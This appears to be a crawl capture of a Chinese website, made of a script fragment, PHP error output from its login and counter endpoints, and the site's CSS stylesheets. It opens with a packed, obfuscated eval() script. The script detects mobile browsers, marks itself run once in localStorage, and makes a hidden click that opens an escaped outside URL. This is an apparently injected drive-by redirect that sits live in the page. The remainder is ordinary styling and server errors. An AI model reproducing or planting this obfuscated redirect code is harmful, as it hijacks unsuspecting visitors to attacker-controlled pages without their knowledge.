eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p y(){q(P z==="Q".c("").d().f("")){r R}A a=(S^T)+(U^V);u B=z[\'\\C\\8\\0\\6\\W\\7\\0\\g\\1\'][\'\\1\\5\\D\\5\\E\\0\\6\\v\\3\\8\\0\']();a=X^Y;A b=(Z^10)+(11^12);u F=13 14("15|16|17 18|19|1a|1b|1c 1d|1e|1f|1g|1h".c("").d().f(""),\'\\h\');b=\'\\7\\4\\i\\7\\l\\j\';r F[\'\\1\\0\\8\\1\'](B)}p G(a){u 9=m[\'\\n\\6\\0\\3\\1\\0\\H\\2\\0\\i\\0\\g\\1\']("\\3");9[\'\\s\\6\\0\\l\']=a;9[\'\\8\\1\\o\\2\\0\'][\'\\4\\h\\8\\j\\2\\3\\o\']="1i".c("").d().f("");9[\'\\1\\3\\6\\7\\0\\1\']="\\I\\k\\2\\3\\g\\w";m[\'\\k\\5\\4\\o\'][\'\\3\\j\\j\\0\\g\\4\\v\\s\\h\\2\\4\'](9);9[\'\\n\\2\\h\\n\\w\']();m[\'\\k\\5\\4\\o\'][\'\\6\\0\\i\\5\\J\\0\\v\\s\\h\\2\\4\'](9)}p 1j(){1k{r t[\'\\8\\0\\2\\l\']!==t[\'\\1\\5\\j\']}1l(e){r!![]}}m[\'\\3\\4\\4\\H\\J\\0\\g\\1\\D\\h\\8\\1\\0\\g\\0\\6\']("1m".c("").d().f(""),p(){q(!t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']){q(m[\'\\k\\5\\4\\o\']!=1n){t[\'\\7\\2\\5\\k\\3\\2\\K\\3\\6\']="\\x";L=M[\'\\7\\0\\1\\x\\1\\0\\i\']("\\2\\C\\n\\w\\I\\l\\l");q(!L&&y()){G("\\s\\1\\1\\j\\1o\\N\\N\\1p\\1q\\1r\\1s\\E\\O\\1t\\7\\1\\7\\4\\O\\n\\5\\i")}M[\'\\8\\0\\1\\x\\1\\0\\i\']("1u".c("").d().f(""),"1v".c("").d().f(""))}}});',62,94,'u0065|u0074|u006C|u0061|u0064|u006F|u0072|u0067|u0073|_0x6b77cg|||split|reverse||join|u006E|u0069|u006D|u0070|u0062|u0066|document|u0063|u0079|function|if|return|u0068|window|const|u0043|u006B|u0049|isMobileDevice|navigator|var|_0x85cfe|u0075|u004C|u0077|_0xgc37d|OpenUrl|u0045|u005F|u0076|u0056|hasExecuted|localStorage|u002F|u002E|typeof|denifednu|false|773198|773197|160939|160937|u0041|156840|156841|253675|253666|891920|891925|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0032|u0034|u0035|u0036|u006A|ff_kcul|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wsyyw.com/e/member/login/loginjs.php
body_size: 278
content:
<br />
<b>Deprecated</b>:  Function get_magic_quotes_gpc() is deprecated in <b>/www/wwwroot/wsyyw.com/e/class/connect.php</b> on line <b>6</b><br />
document.write("<a href=\'http://www.wsyyw.com/e/member/login/\'><i class=\"fa fa-user\" aria-hidden=\"true\"></i>登录</a> <tt>|</tt> <a href=\'http://www.wsyyw.com/e/member/register/\'>注册</a>");


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wsyyw.com/e/public/ViewClick/?classid=3&id=105246&down=1
body_size: 288
content:
<br />
<b>Deprecated</b>:  Function get_magic_quotes_gpc() is deprecated in <b>/www/wwwroot/wsyyw.com/e/class/connect.php</b> on line <b>6</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function mysql_connect() in /www/wwwroot/wsyyw.com/e/class/connect.php:132
Stack trace:
#0 /www/wwwroot/wsyyw.com/e/class/connect.php(120): do_dbconnect()
#1 /www/wwwroot/wsyyw.com/e/public/ViewClick/index.php(4): db_connect()
#2 {main}
  thrown in <b>/www/wwwroot/wsyyw.com/e/class/connect.php</b> on line <b>132</b><br />


--- FILE ---
content_type: text/css
request_url: http://www.wsyyw.com/skin/default/css/txcstx.css
body_size: 5533
content:
/*

*/
/*html {
filter:grayscale(100%);
-webkit-filter:grayscale(100%);
-moz-filter:grayscale(100%);
-ms-filter:grayscale(100%);
-o-filter:grayscale(100%);
filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);
-webkit-filter:grayscale(1)
} 全站变黑色 */
html{-webkit-text-size-adjust:none;word-wrap:break-word;word-break:break-all}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{margin:0px;padding:0px;color:#000000;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px; }
a{text-decoration: none;color: #000000;transition: all 0.25s ease 0s;outline:0;}a:hover{text-decoration: none;}img{max-width:100%; height:auto; width:auto\9; border:0;}div, h1, h2, h3, h4,h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;outline:0;}input, textarea,button{font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;}.clear{clear:both;}li{list-style-type: none;}.fl{float:left;}.fr{float:right;}.zh{width:1200px;margin:0 auto;}.left{width:70.7%;}.right{width:28%;}.mb15{ margin-bottom:15px;}.bgb{ background-color:#fff; border-radius: 5px;}.xian{border:1px solid #ddd; border-radius: 3px;}.pd{ padding:8px;}.pd15{padding:15px;}.dnwu{display:none;}.img-x{display: block;width: 100%;height: 100%;overflow: hidden;}.img-x img{transition: all 0.3s ease 0s;}.img-x:hover img{-webkit-transform: scale(1.1);transform: scale(1.1);}
/* 分页条 */
.pagebar{width: 100%;clear: both;padding:15px;text-align:center;}
.pagebar a,.pagebar .now-page{padding:4px 12px;color: #333333;display:inline-block;clear: both;border:1px solid #ddd;margin:0 3px 3px 0;border-radius: 2px;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/* 评论 */
.tx-comments>ul.msg{margin-bottom:8px;border:1px solid #ddd;padding:10px;border-radius:4px;}
.tx-comments{margin-bottom:10px;}
ul.msg img.avatar{float:left;margin-right:10px;border-radius:4px;width:45px;height:45px;border-radius:50%;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out;}
li.msgname:hover img.avatar,.commons li:hover img{transform:rotateZ(60deg);-webkit-transform:rotateZ(60deg);-moz-transform:rotateZ(60deg)}
ul.msg li.msgname p.commentname{line-height:23px;font-size:12px;margin-bottom:3px;}
ul.msg li.msgname small{color:#aaa;font-size:12px;}
ul.msg li.msgname small a{display:none;}
ul.msg:hover li.msgname small a{display:inline-block;}
ul.msg li ul.msg{margin-top:12px;padding:10px;border:1px solid #ededed;border-radius:4px;box-shadow: 0 0 2px rgba(0,0,0,0.05);}
.tx-comment h3,.tx-comments h3{line-height:40px;height:40px;font-size:17px;font-weight:normal;margin-bottom:8px;border-radius:2px;}
.tx-comment label,.tx-comments label{display:none;}
.tx-comments h4{line-height:40px;height:40px;text-align:center;padding:0 10px;font-size:17px;font-weight:normal;margin-bottom:8px;}
.tx-comment input{line-height:30px;height:30px;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;width:100%;border:0;padding-left:8px;}
.tx-comment textarea{border:0;height:120px;width: 100%; font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;display:block;padding:8px;}
.tx-comment-box{border:1px solid #ddd;border-radius:4px;padding:4px;position:relative;background:#fff;margin-bottom:6px;}
.tx-comment-ul4{float:left;width:49.5%;}
.tx-comment-ul3{float:left;width:32.66%;}
.tx-comment .tx-comment-ul4:nth-child(2n){float:right;}
.tx-comment .tx-comment-ul3-2{margin:0 1%;}
.tx-comment-box img.tx-code{position:absolute;right:4px;top:4px;height:30px;width:auto;}
.tx-comment-box input.button{border:0;border-radius:0 0 2px 0;line-height:40px;height:40px;width:100px;background:#0EBAA6;color:#fff;position:absolute;right:0;bottom:0;}
.tx-comment-textarea{width:100%;clear:both;}
.tx-red{color:#c00;}
.reply-frm{margin-top:15px;}
.pd20{padding:15px;margin-top:15px;}
.reply-frm{margin-top:15px;}
/* 404页面 */
.tx-404{text-align: center;background:#fff;position: fixed;width: 100%;height: 100%;left: 0;top:0;font-size: 12px;color: #888;}
.tx-404 h2{font-size: 24px;font-weight: normal;line-height: 1.6;color: #222;margin: 12px 0;}
.tx-404 a.return{display: inline-block;line-height: 50px;height: 50px;padding: 0 60px;background: #FF3A33;border-radius: 5px;margin-top: 15px;color: #fff;font-size: 14px;}
.logo-404{background:url(../images/logo.png) no-repeat center center #FFFFFF;background-size: auto 60px; padding:60px 0;border-bottom:1px solid #9eaa99;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);}

.top {line-height: 35px; height:35px; border-bottom:1px solid #ddd; background-color:#f5f5f5;}

.head {padding:10px 0; background-color:#fff;}
.logo a{ display:block; width:200px; height:60px;background-repeat: no-repeat; background-image: -webkit-image-set(url(/skin/default/images/logo.png) 1x,url(/skin/default/images/logo2.png) 2x);}
.sj-ss{position:absolute;top:45px;left:0;width:96%;padding:2%;background-color:#fff;}
.ss form{width:380px;margin-left:100px; margin-top:10px;}
.ss #edtSearch,.sous #edtSearch,.sj-ss #edtSearch{float: left;height: 38px; line-height:38px; color:#777777;width: 82%; border:1px solid #ddd;padding-left:2%;background-color:#ffffff;border-radius: 3px 0px 0px 3px;}
.ss #btnPost,.sous #btnPost,.sj-ss #btnPost{color: #FFFFFF;font-size:11px;float: left;height: 38px;width: 15%;border:0;border-radius: 0px 3px 3px 0px;font-size:1.125em;}
.rss{ line-height:60px; width:460px; height:60px; overflow:hidden; text-align:right;}

/*自适应导航栏*/
.clearfix:before,
.clearfix:after,.right dl dd ul:after{content: " "; display: table;}
.clearfix:after,.right dl dd ul:after{clear: both;}
.clearfix{*zoom: 1;}
#nav{position: relative; height:45px; line-height:45px;z-index:990;}
#nav ul{padding: 0;}
#nav li{display: inline;float: left;}
#nav a{color:#fff;display: inline-block; line-height: 45px;padding:0 20px; color:#fff;}
#nav li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-decoration: none;}
#nav a#pull,#nav a.search-on,.sous{display: none;}
#nav li ul{list-style-type: none;left: -999em;position: absolute;padding-top: 0px;overflow: visible;}
#nav li ul li{clear: left;width:100%;}
#nav li ul li a{line-height: 35px;height: 35px;font-weight: normal;padding-right: 20px;padding-left: 20px;display: block;}
#nav li ul a:hover{color:#ffffff;text-decoration:none;font-weight:normal;}
#nav li:hover ul{left: auto;}
#nav li.sfhover ul{left: auto;}

.flash{ width:390px; height:330px; padding:5px;overflow:hidden;}
.bx-wrapper{position: relative;padding: 0;*zoom: 1;z-index:1;}
.bx-wrapper img{width: 100%;display: block;}
.bx-wrapper .bx-pager{position: relative;text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666; margin-top:-30px;}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a{text-indent: -9999px;display: block;width: 10px;height: 10px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active{background: #fff;}
.bx-wrapper .bx-prev{left: 10px;background: url(../images/netx.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next{right: 10px;background: url(../images/netx.png) no-repeat 0 0;}
.bx-wrapper .bx-controls-direction a{position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled{display: none;}
.banner .prev, .banner .next { position: relative;  width: 40px; height: 40px;line-height:40px; text-align:center; opacity:.3; filter:alpha(opacity=30); overflow: hidden; display: none;  border: none; border:2px solid #fff;border-radius: 22px;font-size:2em; color:#ffffff;bottom: 160px;}
.banner .prev:hover, .banner .next:hover { opacity: .9; color:#ffffff; filter: alpha(opacity=90) }
.banner .prev { left: 0;  float:left;}
.banner .next { right: 0; float:right;}
.banner .bdOn .prev,.banner .bdOn .next{ display:block;  }

.hot{ width:445px; padding:8px 10px;}
.hot h2{ font-size:18px; height:24px; overflow:hidden; margin:6px 0; text-align:center;}
.hot p{ line-height:20px; height:40px; overflow:hidden; color:#777;}
.hot ul{margin-top:9px; padding-top:3px; /*height:227px; overflow: scroll;*/}
.hot li{ line-height:32px; color:#999;height:32px; overflow:hidden;border-top:1px dotted #ddd;}
.hot li span{ float:right;  margin-left:10px;}

.ybbt{ font-size:16px; font-weight:600; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px; padding:0 4px;}
.ybbt1{ font-size:15px; font-weight:400; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px;}
.ybbt a.more{ color:#888;}
/* 右侧栏滑动tab */
.right dl.wupd{padding:0; width:100%;}
.notice{width: 100%;overflow: hidden; }
.notice .tab-hd{height: 40px;background-color: #f1f1f1;font-size: 1.08em;}
.notice .tab-hd li{float: left;height: 40px;line-height: 40px;width: 33.33%;text-align: center; padding:0;border:0;border-left:1px solid #ddd;border-bottom:1px solid #ddd;}
.notice .tab-hd li:nth-child(1){border-left:0;}
.notice .tab-hd li a{display:block;padding:0px;color:#333333;}
.notice .tab-hd li.on{background-color: #fff;font-weight: 700;position: relative;border-bottom:1px solid #fff;}
.notice .tab-bd ul{overflow:hidden; zoom:1; padding:1%; width:100%;}
.notice .tab-bd li,.tiwen li{height: 35px;line-height: 35px;overflow: hidden;padding:0 10px;margin: 0px;border-top:1px dotted #ddd;border-bottom:0;color: #999999;}
.zuo10{ margin-left:10px;}
.notice .tab-bd li:nth-child(1),.tiwen li:nth-child(1),.xg li:nth-child(1){border-top:0;}

.index-list-tu ul,.index-cms{ margin-left:-1%;}
.list-tu1 ul{ margin-left:-1.5%;}
.index-list-tu li{ float:left; margin:5px 0 5px 1%; width:19%;display:inline-block;}
.list-tu1 li{ float:left; margin:5px 0 5px 1.5%; width:23.5%;display:inline-block;}
.index-list-tu li a,.list-tu1 li a{ display:block;position: relative; color:#fff; text-align:center;float:left;width:100%;}
.index-list-tu li a img{ width:100%; height:auto;float:left;}
.index-list-tu li a p,.list-tu1 li a p{background:rgba(0,0,0,0.6);position: absolute;left: 0px;bottom: 0px; width:100%; padding:0 8px; height:34px;line-height:34px; overflow:hidden;}


.index-cms dl{ float:left; width:32.333%; padding:0.5% 1%; margin-left:1%; margin-bottom:15px;}
.index-cms li{height: 34px;line-height: 34px;overflow: hidden;margin: 0px;border-top:1px dotted #ddd;color: #999999;}
.index-cms li:first-child{border-top:0;}
.index-cms li span{ float:right; margin-left:10px;}

.links li{ float:left; margin:0 15px 10px 0;}

.footer{ padding:20px 0; background-color:#1ccbae; color: #000000; text-align:center;}
.footer a{ color: #000000;}

/* 版权 */
#article_copy{/*width:600px; */border:1px dashed #999; margin:20px auto; padding:5px 10px;}
#article_copy span{line-height:22px; margin:5px 0; display:block; text-indent:2em; font-size:12px;}

.list .ybbt1{ margin-bottom:0; padding:5px 10px;height:auto;background:#f9f9f9;border-radius:4px 4px 0 0;font-size:13px;}
.list li{padding:18px;border-bottom:1px solid #ddd;transition: all 0.25s ease 0s;position: relative;}
.list li:hover{ background-color:#f9f9f9;}
.list li h3,.list li h2{font-size: 1.15em;line-height: 1.5;word-wrap:break-word;margin-bottom:6px;}
.list li h2 span{color:#999; font-size:0.65em; font-weight:300;margin-top:5px;margin-left:10px;}
.list small,.info-bt small,.info-bt small a,.list small a{color:#999;}
.list small span,.info-bt small span{margin-right:15px;}
.list li p{font-size: 1em;line-height: 1.5;color: #666;word-wrap:break-word;max-height:65px;margin-bottom:3px;overflow:hidden;}
.list-tu{display:block; width:160px; max-height:115px; float:left; margin-right:18px; overflow:hidden; border-radius:3px}
.list-tu img{width:100%; height:auto; float:left;}

.right dl{margin-bottom:15px;clear:both; width:100%; padding:10px; float:left; overflow:hidden; background-color:#fff;border-radius:5px;}
.right dt{font-size:17px;font-weight:400;line-height:1.5;margin-bottom:5px;padding-bottom:8px;border-bottom:1px solid #ddd;color:#000;}
.right li{line-height:1.5; font-size:1em;padding:7px 2% 7px 2%;border-bottom:1px dotted #ddd;}
.right #divSearchPanel dd{margin-top:8px;}
.right #divSearchPanel dd form{ height:30px;border-radius: 2px;}
.right #divSearchPanel input[type="text"]{line-height: 28px;height: 28px;width: 72%;float: left;padding-left: 1%;clear: left; border:0px;}
.right #divSearchPanel input[type="submit"]{color: #FFFFFF;float: right;height: 30px;width: 25%; border:0px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:0.875em;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;}
.right #divMisc dd ul li{display: inline-block;width: 50%;}
.right #divMisc dd ul li a{padding-left:0; background-image:none;}
.right #divCatalog dd ul li,.right #divNavBar dd ul li,.right #divLinkage dd ul li,.right #divFavorites dd ul li,.right #divArchives dd ul li{float:left;width: 50%; height:36px; line-height:36px;overflow:hidden;padding:0 4px;}
.right #divTags dd ul li,.right #divhottag dd ul li{float:left;overflow: hidden;margin:5px 5px 0 0;padding: 0px;}
#divTags dd ul li span{display: none;}
#divTags dd ul li a,#divhottag dd ul li a{display: block;padding:0 6px 0 6px;line-height: 30px;height: 30px;overflow: hidden;color: #FFFFFF;border-radius:2px;}
#divTags dd ul li a:hover,#divhottag dd ul li a:hover{color: #FFFFFF;background-color: #04a5f7;}
#divTags .tags0,#divhottag .tags0{background-color: #efac82;}
#divTags .tags1,#divhottag .tags1{background-color: #84c7cf;}
#divTags .tags2,#divhottag .tags2{background-color: #d69899;}
#divTags .tags3,#divhottag .tags3{background-color: #d59ad4;}
#divTags .tags4,#divhottag .tags4{background-color: #c9b070;}
#divTags .tags5,#divhottag .tags5{background-color: #b0d699;}
#divTags .tags6,#divhottag .tags6{background-color: #eda29e;}
.right dl#divComments ul li{line-height: 1.5;width: 96%;padding:7px 2% 7px 2%;}
#divComments ul li span{margin-bottom: 4px; margin-top:2px;color: #999999;display: block;overflow: hidden;line-height: 1;}
#divComments ul li img{background-color: #f1f1f1;height: 35px;width: 35px;padding: 2px;border: 1px solid #ddd;float: left;margin-right: 6px;border-radius: 20px;}


.info{ padding:15px;}
.ss-bt{margin:10px 0;}
.info-bt{ text-align:center; border-bottom:1px dashed #ddd; padding:15px 0; margin-bottom:10px;}
.title{font-size:1.6em; margin-bottom:10px;}
.info-zi{line-height:1.8; font-size:1.05em;word-wrap:break-word;}
.info-zi p{margin-bottom:0.6em; margin-top:0.6em;}
.info-zi h2,.info-zi h3{background-color: rgba(102, 128, 153, 0.05);padding: 10px 20px;border-radius:3px;font-size:1.125em;}
.info-zi h3{font-size:1em;}
.info-zi blockquote {border-left: 10px solid rgba(102, 128, 153, 0.075);background-color: rgba(102, 128, 153, 0.05);border-radius:0 5px 5px 0;padding: 15px 20px; margin-left:0;margin-right:0;margin-bottom: 0.6em;color:#666;}
.info-zi hr{border-bottom:1px solid #ddd;}
.info-ss{padding-top:15px;border-top:1px solid #ddd;}
.info-ss p{padding-bottom:15px; margin-bottom:15px; border-bottom:1px dashed #ccc;word-wrap:break-word;}
.xgwz{margin-bottom:15px; margin-top:15px; padding:10px; border:1px dashed #ccc; font-size:0.875em;}
.xgwz h2{font-size:1.25em; line-height:2;}
.tag a{color:#fff;  padding-bottom:2px; padding-top:2px; padding-left:9px; padding-right:9px; margin-right:5px;border-radius: 2px;}
.tag a:hover{background-color:#60AC99;}
.sx{border: 1px dotted #CCC; padding-left:10px; padding-right:10px;border-radius:3px;}
.sx li{width:45%;line-height:40px; height:40px; overflow:hidden;}
.xg li span{float:right;font-size:0.875em;}
.xg li{border-top: 1px dotted #DDD;color:#999;line-height:35px;height:35px;overflow:hidden;padding:0 4px;}
#box{float:left; position:relative;width:336px;}
.div1{width:336px;}
.div2{position:fixed;_position:absolute;top:0;z-index:250;}

@media screen and (max-width: 1100px){.zh,.zh1{width:96%; margin-left:2%; margin-right:2%;padding:0; }
.sjwu,.list-tu{ display:none;}.dnwu{display:block;}.index-cms dl,.right dl,.mb15{ margin-bottom:10px;}
#nav{ margin:0;height:45px;padding:0;width: 100%;position: fixed;left: 0;top: 0;display: block;z-index:2;border-radius:0;}
#nav>ul{display: none;height: auto;width: 100%;margin:0 0 20px 0;position:absolute;top:45px;left:0;}
#nav a#pull{display: block;width: 45px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;left:0;}
#nav a.search-on{display: block;width: 45px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;right:0;}
#nav li{width: 100%;float: left;position: relative;padding:0;}
#nav li a{border-top: 1px solid #fff;border-right:0;color:#fff;}
#nav a{text-align: left;width: 100%; line-height:45px;height:45px;} 
#pull i,.search-on i{line-height:45px;font-size:1.125em;}
#nav li ul {left: 0;position: relative;padding-top: 0px;overflow: visible;}
.h60{ height:55px;}
.left,.right{width:100%;}
.flash{height:auto;width:100%;padding:0;}
.index-cms{margin-left:0;}
.index-list-tu ul li{width:48.5%;}
.index-cms dl,.hot{margin-left:0;width:100%;padding:1% 3%;}
.list li h3, .list li h2{margin-bottom:6px;}
.list li p{margin-bottom:1px;max-height: 45px;}
.sx li{width:100%;line-height:30px;height:30px;}
.sx li.ziyou{text-align:left;}
.info-zi embed,.info-zi iframe{width:100%!important;height:auto!important;}
.list-tu1 li{width:48.5%;}
}

/**/
.index-Search{
    width: 1200px;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 5px;
    margin-bottom: 15px;
}
.index-Search ul{
    overflow: hidden;
}
.index-Search ul li{float: left;width: 99px;height: 40px;line-height: 40px;border-bottom: 1px solid #efefef;border-right: 1px solid #efefef;text-align: center;margin-bottom: -1px;overflow: hidden;}
.index-Search ul li a{color: #19caad;}
.index-Search ul li:nth-child(12n+12){
    border-right: 0px solid #efefef;
}
 #list #sbox,#content #sbox,#hotkey #sbox {
	float: left
}
#sbox {
	margin: 0 auto;
	width: 900px
}

#home #sbox {
	margin: 30px auto 15px;
	width: 650px;
	overflow: hidden
}

#sbox input {
	padding: 2px 5px;
	height: 44px;
	line-height: 30px;
	font-size: 17px;
	vertical-align: middle;
	float: left
}

#sbox input#sbutton {
	background: #2e82ff;
	border: none;
	/*height: 50px;*/
	color: #fff;
	width: 15%;
	cursor: pointer
}

#sbox input#sbutton.hover {
	background: #317ef3;
	border-bottom: 1px solid #2868c8;
	box-shadow: 1px 1px 1px #ccc
}

#sbox input.stbox {
	border: 1px solid #ccc;
	border-right: 0;
	display: inline-block;
	width: 83%;
	z-index: 1
}

#sbox input.stbox:hover {
	border-color: #bdbdbd
}
@media screen and (max-width:640px) {

  #home #sbox {
margin-left:30px;
    margin: 20px auto;
    width: 90%
  }

  #sbox {
margin-left:30px;
    margin: 5px auto;
    width: 100%
  }

  #list #sbox,#content #sbox,#hotkey #sbox {
    float: none

  }

  #sbox input.stbox {
    width: 65%
  }

  #sbox input#sbutton {
    width: 30%
  }
}


@media screen and (max-width: 1100px){

#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a, .index-list-tu li a:hover p {

    background-color: #19CAAD!important;

}

.index-Search{
    width: 100%;
}
.index-Search ul li{ width:33%;}
.index-Search ul li:nth-child(3n+3){
    border-right: 0px solid #efefef;
}
.index-g{width: 99%;}
}
/*to_top001*/
#to_top001 {
	position:fixed;
	right:20px;
	bottom:20px;
	width:50px;
	height:50px;
	z-index:1;
}


--- FILE ---
content_type: text/css
request_url: http://www.wsyyw.com/skin/default/css/gourl.css
body_size: 1366
content:
/* 
 * 作者: 小菜
 * 官网: http://www.xiaocaishuo.com
 * Q Q:840232032
 */

.gopage{margin:0;padding:0;background:#faf9f8 url(../images/bg.png);color:#666;font:normal 12px/1.8em Verdana,Arial,sans-serif;-webkit-text-size-adjust:none;}
.gopage h1,.gopage h2,.gopage p{margin:0;padding:0;}
.gopage a{color:#d32e4c;text-decoration:none;}
.gopage a:hover{text-decoration:underline;}
#card{overflow:hidden;width:500px;margin:150px auto 15px;padding:30px;background:#fff;box-shadow:0 1px 5px rgba(0,0,0,0.3);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.3);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.3);}
#main{padding:0 10px 25px;background:url(../images/go-load.gif) 98% 0 no-repeat;}
#main h1{margin:0 0 25px;color:#d32e4c;font:24px/26px '微软雅黑','华文细黑',Verdana,Geneva,sans-serif;}
#main p{color:#666;font-size:14px;word-wrap:break-word;word-break:break-all;}
#warm{padding:15px 10px 0;border-top:1px dashed #ccc;}
#warm h2{margin:10px 0;color:#666;font-size:16px;}
#warm p{color:#999;font-size:13px;line-height:140%;}
#copy{margin:0 0 100px;color:#ccc;font:12px/20px 'Lucida Sans Unicode','Lucida Grande',Verdana,Geneva,sans-serif;text-align:center;}
#copy a{color:#ccc;}

.tao_box_1{ margin:10px auto}
table.tao_box_1,table.tao_box_1 tr,table.tao_box_1 td{border:0;margin-left:0; margin-right:0;padding:0}
.tao_box_1 .tao_item{position:relative;display:block;width:500px;padding:20px;background:#f7f7f7; text-decoration:none;text-decoration:none;*cursor:pointer;clear:none!important;*zoom:1;font:16px/1.5 "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB"; margin:0 auto}
.tao_box_1 .tao_item:after{content:"";clear:both;display:block!important;height:0}
.tao_box_1 .tao_item:visited .item-title{color:#818181}
.tao_box_1 .tao_item:hover{background:#efefef; text-decoration:none}
.tao_box_1 .tao_item ins {text-decoration: none;}
.tao_box_1 .tao_item .item-pic{float:left;height:110px;width:110px;margin-right:20px;overflow:hidden}
.tao_box_1 .tao_item .item-pic img{ width:100%; height:100%; margin:0; padding:0}
.tao_box_1 .tao_item .item-info{position:relative;height:110px;overflow:hidden;*zoom:1}
.tao_box_1 .tao_item .item-title {line-height:1.5;color:#06a;font-size: 16px; text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.tao_box_1 a:link,.tao_box_1 a:visited {color:#06a;}
.tao_box_1 .tao_item .item-price{position:absolute;left:0;bottom:5px;font-family:HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",arial}
.tao_box_1 .tao_item .price-new{color:#f50}
.tao_box_1 .tao_item .price-new strong{font-size:24px;font-weight:400}
.tao_box_1 .tao_item .price-old{margin-left:10px;color:#999}
.tao_box_1 .tao_item .item-btn{position:absolute;right:0;bottom:5px;height:30px;width:100px;line-height:30px;border:1px solid #da0d15;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#da0d15;text-align:center}


table.tao_box_2{ margin:10px auto;}
table.tao_box_2,table.tao_box_2 tr,table.tao_box_2 td{border:0; margin-left:0; margin-right:0; padding:0}
.tao_box_2 .tao_item{position:relative;display:block;width:95%; border:1px dashed #eee;padding:10px;background:#f7f7f7; text-decoration:none;text-decoration:none;*cursor:pointer;clear:none!important;*zoom:1;font:16px/1.5 "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB"}
.tao_box_2 .tao_item:after{content:"";clear:both;display:block!important;height:0}
.tao_box_2 .tao_item:visited .item-title{color:#818181}
.tao_box_2 .tao_item:hover{background:#efefef; text-decoration:none}
.tao_box_2 .tao_item ins {text-decoration: none;}
.tao_box_2 .tao_item .item-pic{float:left;width:30%;margin-right:2%;overflow:hidden}
.tao_box_2 .tao_item .item-pic img{ width:100%; height:auto; margin:0; padding:0}
.tao_box_2 .tao_item .item-info{position:relative; height:100px;overflow:hidden;*zoom:1}
.tao_box_2 a.tao_item .item-title,.tao_box_2 a.tao_item .item-title:link,.tao_box_2 a.tao_item .item-title:visited {line-height:1.5;color:#06a;font-size: 14px; text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.tao_box_2 .tao_item .item-price{position:absolute;left:0;bottom:5px;font-family:HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",arial}
.tao_box_2 .tao_item .price-new{color:#f50}
.tao_box_2 .tao_item .price-new strong{font-size:16px;font-weight:400}
.tao_box_2 .tao_item .price-old{margin-left:5px;color:#999}
.tao_box_2 .tao_item .item-btn{position:absolute;right:0;bottom:5px;height:30px;width:80px;line-height:30px;border:1px solid #da0d15;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#da0d15;text-align:center}

--- FILE ---
content_type: text/css
request_url: http://www.wsyyw.com/skin/default/css/style.css
body_size: 867
content:
/** 独立页面 **/
/* 标签云集 */
.PostAuthor{display:none;}

#myarticle{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius:5px;
	/*width:740px;*/
	height:330px;
	overflow-y:hidden;
	margin-top: 20px;
	margin-right: auto;
